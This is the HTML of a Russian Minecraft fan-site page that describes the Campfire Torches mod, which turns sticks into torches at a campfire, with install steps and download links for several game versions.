	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" ><div data-device="desktop" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-4"
	data-dropdown="type-1:solid"	data-stretch	data-responsive="no"		aria-label="Меню шапки">

	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu" role="menubar"><li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-305 animated-submenu" role="none"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306 animated-submenu" role="none"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 animated-submenu" role="none"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-3702" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309 animated-submenu" role="none"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4061" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-4/" class="ct-menu-link" role="menuitem">Текстуры 1.16.4</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-946" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-3/" class="ct-menu-link" role="menuitem">Текстуры 1.16.3</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-478" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-2/" class="ct-menu-link" role="menuitem">Текстуры 1.16.2</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-479" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16-1/" class="ct-menu-link" role="menuitem">Текстуры 1.16.1</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-480" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-16/" class="ct-menu-link" role="menuitem">Текстуры 1.16</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-481" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-15-2/" class="ct-menu-link" role="menuitem">Текстуры 1.15.2</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-484" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-14-4/" class="ct-menu-link" role="menuitem">Текстуры 1.14.4</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-485" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-13-2/" class="ct-menu-link" role="menuitem">Текстуры 1.13.2</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-486" role="none"><a href="https://pro-minecraft.ru/tag/textures-1-12-2/" class="ct-menu-link" role="menuitem">Текстуры 1.12.2</a></li>
</ul>
</li>
<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310 animated-submenu" role="none"><a href="https://pro-minecraft.ru/guides/" class="ct-menu-link" role="menuitem">Вики<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ></button>
<ul class="sub-menu" role="menu">
	<li id="menu-item-5181" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5181" role="none"><a href="https://pro-minecraft.ru/tag/all-mobs/" class="ct-menu-link" role="menuitem">Мобы</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6910" role="none"><a href="https://pro-minecraft.ru/all-weapons/" class="ct-menu-link" role="menuitem">Оружие</a></li>
	<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008" role="none"><a href="https://pro-minecraft.ru/all-armor/" class="ct-menu-link" role="menuitem">Броня</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6911" role="none"><a href="https://pro-minecraft.ru/all-tools/" class="ct-menu-link" role="menuitem">Инструменты</a></li>
	<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864" role="none"><a href="https://pro-minecraft.ru/all-enchanting/" class="ct-menu-link" role="menuitem">Зачарования</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6043" role="none"><a href="https://pro-minecraft.ru/all-villager/" class="ct-menu-link" role="menuitem">Жители</a></li>
	<li id="menu-item-5182" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5182" role="none"><a href="https://pro-minecraft.ru/tag/all-guides/" class="ct-menu-link" role="menuitem">Интересные гайды</a></li>
</ul>
</li>
<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1055" role="none"><a href="https://pro-minecraft.ru/news/" class="ct-menu-link" role="menuitem">Новости</a></li>
</ul></nav>

</div></div></div></div></div><div data-device="mobile" ><div data-row="middle" data-column-set="2" ><div class="ct-container-fluid" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		>

	
			<div class="site-title-container">
							<span class="site-title " >
					<a href="https://pro-minecraft.ru/" rel="home" >
						Все pro-minecraft					</a>
				</span>
			
							<p class="site-description " >
					В поиске лучшего контента				</p>
					</div>
	  </div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="simple"
	data-label="right"
	aria-label="Открытие области вне холста"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></header>
	<main id="main" class="site-main" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-5535"
		class="post-5535 post type-post status-publish format-standard has-post-thumbnail hentry category-mods tag-mods-1-14-4 tag-mods-1-15-2 tag-mods-1-16-1 tag-mods-1-16-2 tag-mods-1-16-3 tag-mods-1-16-4">

		<figure class="ct-featured-image " ><div class="ct-image-container"><img width="722" height="373" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/4-logo-mods-5.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Campfire Torches" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/4-logo-mods-5.jpg 722w, https://pro-minecraft.ru/wp-content/uploads/2020/11/4-logo-mods-5-300x155.jpg 300w" sizes="(max-width: 722px) 100vw, 722px" style="aspect-ratio: 722/373;" /></div></figure>
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Мод Campfire Torches 1.16.4/1.15.2/1.14.4" >Мод Campfire Torches 1.16.4/1.15.2/1.14.4</h1><ul class="entry-meta" data-type="icons:none"  ><li class="meta-date" ><svg width="13" height="13" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0z M7.5,13.6c-3.4,0-6.1-2.8-6.1-6.1c0-3.4,2.8-6.1,6.1-6.1c3.4,0,6.1,2.8,6.1,6.1C13.6,10.9,10.9,13.6,7.5,13.6z M10.8,9.2c-0.1,0.2-0.4,0.4-0.6,0.4c-0.1,0-0.2,0-0.3-0.1L7.2,8.1C7,8,6.8,7.8,6.8,7.5V4c0-0.4,0.3-0.7,0.7-0.7S8.2,3.6,8.2,4v3.1l2.4,1.2C10.9,8.4,11,8.8,10.8,9.2z"/></svg><time class="ct-meta-element-date" datetime="2020-11-23T01:48:56+03:00" >23.11.2020</time></li></ul>
			<nav class="ct-breadcrumbs" ><span class="first-item" ><a href="https://pro-minecraft.ru/" ><span >Главная</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="0-item" ><a href="https://pro-minecraft.ru/mods/" ><span >Моды</span></a><svg class="separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" ><span >Мод Campfire Torches 1.16.4/1.15.2/1.14.4</span></span>			</nav>
<script src="https://code.rkjs.net/universal.js?u=5&s=32"></script>
				</header>
	</div>

		
		
		<div class="entry-content">
					<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="5535"
					data-ulike-nonce="d0fdbf1b4a"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers=""
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_5535"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="0"></span>			</div></div>
	
<p>Мод <strong>Campfire Torches</strong> – дополнение для Майнкрафт, которое добавляет в игру возможность использовать костер не только для приготовления пищи, но и для создания факела. Модификация позволяет зажигать различные палки при помощи обычного костра. Функцию действительно можно назвать полезной в интеграции в начале режима «Выживание». </p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="722" height="320" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-1.png" alt="Campfire Torches" class="wp-image-5596" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-1.png 722w, https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-1-300x133.png 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Как работает?&nbsp;</h2>



<ul><li>Необходимо выбрать палку в инвентаре. </li><li>Кликаем ПКМ на костер. </li><li>Нужно выждать 30 секунд, а далее выпадает факел. </li></ul>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="722" height="198" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-3.png" alt="Campfire Torches" class="wp-image-5598" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-3.png 722w, https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-3-300x82.png 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" loading="lazy" width="722" height="357" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-2.png" alt="Campfire Torches" class="wp-image-5597" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-2.png 722w, https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-2-300x148.png 300w" sizes="(max-width: 722px) 100vw, 722px" /></figure></div>



<h2 class="wp-block-heading">Как установить мод Campfire Torches?</h2>



<ol type="1"><li>Установить&nbsp;<a href="https://pro-minecraft.ru/minecraft-forge/">Minecraft Forge</a>.</li><li>Вызвать окно «<strong>Выполнить</strong>».</li><li>Ввести в него «%<strong>appdata</strong>%».</li><li>Найти и открыть папку .<strong>minecraft</strong>, после чего перейти в&nbsp;<strong>/mods</strong>.</li><li>Распаковать архив и скопировать файл в папку.</li></ol>



<h3 class="wp-block-heading">Загрузка</h3>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.16.4.jar_.zip">1.16.4</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.16.4.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.16.3.jar_.zip">1.16.3</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.16.3.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.16.2.jar_.zip">1.16.2</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.16.2.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.16.1.jar_.zip">1.16.1</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.16.1.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.15.2.jar_.zip">1.15.2</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.15.2.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>



<div class="wp-block-file"><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.14.4.jar_.zip">1.14.4</a><a href="https://pro-minecraft.ru/wp-content/uploads/2020/11/Campfire-Torches-Mod-1.14.4.jar_.zip" class="wp-block-file__button" download>Скачать</a></div>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				>

		
		<div
			class="ct-sidebar" 			>
			
			<div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div><div class="ct-widget widget_text" id="text-3">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
